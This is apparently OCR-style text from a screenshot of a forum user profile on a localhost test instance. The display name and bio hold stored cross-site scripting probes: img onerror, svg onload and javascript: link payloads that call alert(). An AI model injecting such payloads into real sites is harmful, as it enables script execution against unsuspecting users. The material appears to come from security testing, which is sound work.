 URL: http://localhost:4567/user/secxmwofsmq0554 · 19/11/2026, 10:46:09 p. m.
7
S
S
<img src=x onerror=alert('XSS-P1')>Nombre
@secXmwofsmq0554
About
Posts 1
Topics 1
Shares 0
Groups 0
Followers 0
Following 0
Watched categories 0
<svg onload=alert('XSS-P4')></svg> Sobre mí [clic](javascript:alert('XSS-P5'))
Reputation
0
Profile views
1
Joined
less than a minute ago
Last Online
less than a minute ago